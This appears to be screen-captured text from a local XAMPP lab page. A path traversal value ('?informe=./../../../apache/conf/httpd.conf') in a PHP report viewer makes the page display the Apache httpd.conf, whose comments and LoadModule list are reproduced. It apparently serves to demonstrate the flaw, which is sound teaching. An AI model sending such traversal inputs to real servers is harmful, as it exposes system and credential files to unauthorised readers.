 localhost/P2_8/mostrarInforme
localhost/P2_8/mostrarInformes.php?informe=./../../../apache/conf/httpd.conf
Abriendo Informe:
# # This is the main Apache HTTP server configuration file. It contains the # configuration directives that give the server its instructions. # See for detailed information. # In
particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the instructions in here without understanding # what they do. They're here only as
hints or reminders. If you are unsure # consult the online docs. You have been warned. # # Configuration and logfile names: If the filenames you specify for many # of the
server's control files begin with "/" (or "drive:/" for Win32), the # server will use that explicit path. If the filenames do *not* begin # with "/", the value of ServerRoot is
prepended -- so "logs/access_log" # with ServerRoot set to "/usr/local/apache2" will be interpreted by the # server as "/usr/local/apache2/logs/access_log", whereas "/logs/
access_log" # will be interpreted as '/logs/access_log'. # # NOTE: Where filenames are specified, you must use forward slashes # instead of backslashes (e.g., "c:/apache" instead
of "c:\apache"). # If a drive letter is omitted, the drive on which httpd.exe is located # will be used by default. It is recommended that you always supply # an explicit drive letter
in absolute paths to avoid confusion. # # ServerRoot: The top of the directory tree under which the server's # configuration, error, and log files are kept. # # Do not add a slash at
the end of the directory path. If you point # ServerRoot at a non-local disk, be sure to specify a local disk on the # Mutex directive, if file-based mutexes are used. If you wish to
share the # same ServerRoot for multiple httpd daemons, you will need to change at # least PidFile. # Define SRVROOT "C:/xampp/apache" ServerRoot "C:/xampp/apache" # #
Mutex: Allows you to set the mutex mechanism and mutex file directory # for individual mutexes, or change the global defaults # # Uncomment and change the directory if
mutexes are file-based and the default # mutex file directory is not on a local disk or is not appropriate for some # other reason. # # Mutex default:logs # # Listen: Allows you to
bind Apache to specific IP addresses and/or # ports, instead of the default. See also the # directive. # # Change this to Listen on specific IP addresses as shown below to #
prevent Apache from glomming onto all bound IP addresses. # #Listen 12.34.56.78:80 Listen 80 # # Dynamic Shared Object (DSO) Support # # To be able to use the
functionality of a module which was built as a DSO you # have to place corresponding `LoadModule' lines at this location so the # directives contained in it are actually
available _before_ they are used. # Statically compiled modules (those listed by `httpd -l') do not need # to be loaded here. # # Example: # LoadModule foo_module modules/
mod_foo.so # LoadModule access_compat_module modules/mod_access_compat.so LoadModule actions_module modules/mod_actions.so LoadModule alias_module modules/
mod_alias.so LoadModule allowmethods_module modules/mod_allowmethods.so LoadModule asis_module modules/mod_asis.so LoadModule auth_basic_module modules/
mod_auth_basic.so #LoadModule auth_digest_module modules/mod_auth_digest.so #LoadModule auth_form_module modules/mod_auth_form.so #LoadModule
authn_anon_module modules/mod_authn_anon.so LoadModule authn_core_module modules/mod_authn_core.so #LoadModule authn_dbd_module modules/mod_authn_dbd.so
#LoadModule authn_dbm_module modules/mod_authn_dbm.so LoadModule authn_file_module modules/mod_authn_file.so #LoadModule authn_socache_module modules/
mod_authn_socache.so #LoadModule authnz_fcgi_module modules/mod_authnz_fcgi.so #LoadModule authnz_ldap_module modules/mod_authnz_ldap.so LoadModule
authz_core_module modules/mod_authz_core.so #LoadModule authz_dbd_module modules/mod_authz_dbd.so #LoadModule authz_dbm_module modules/mod_authz_dbm.so
LoadModule authz_groupfile_module modules/mod_authz_groupfile.so LoadModule authz_host_module modules/mod_authz_host.so #LoadModule authz_owner_module
modules/mod_authz_owner.so LoadModule authz_user_module modules/mod_authz_user.so LoadModule autoindex_module modules/mod_autoindex.so #LoadModule
brotli_module modules/mod_brotli.so #LoadModule buffer_module modules/mod_buffer.so #LoadModule cache_module modules/mod_cache.so #LoadModule
cache_disk_module modules/mod_cache_disk.so #LoadModule cache_socache_module modules/mod_cache_socache.so #LoadModule cern_meta_module modules/
mod_cern_meta.so LoadModule cgi_module modules/mod_cgi.so #LoadModule charset_lite_module modules/mod_charset_lite.so #LoadModule data_module modules/
mod_data.so #LoadModule dav_module modules/mod_dav.so #LoadModule dav_fs_module modules/mod_dav_fs.so LoadModule dav_lock_module modules/mod_dav_lock.so
#LoadModule dbd_module modules/mod_dbd.so #LoadModule deflate_module modules/mod_deflate.so LoadModule dir_module modules/mod_dir.so #LoadModule
dumpio_module modules/mod_dumpio.so LoadModule env_module modules/mod_env.so #LoadModule expires_module modules/mod_expires.so #LoadModule
ext_filter_module modules/mod_ext_filter.so #LoadModule file_cache_module modules/mod_file_cache.so #LoadModule filter_module modules/mod_filter.so #LoadModule
http2_module modules/mod_http2.so LoadModule headers_module modules/mod_headers.so #LoadModule heartbeat_module modules/mod_heartbeat.so #LoadModule
heartmonitor_module modules/mod_heartmonitor.so #LoadModule ident_module modules/mod_ident.so #LoadModule imagemap_module modules/mod_imagemap.so
LoadModule include_module modules/mod_include.so LoadModule info_module modules/mod_info.so LoadModule isapi_module modules/mod_isapi.so #LoadModule
Buscar
20:27
11/01/2025
2
CTRL DERECHA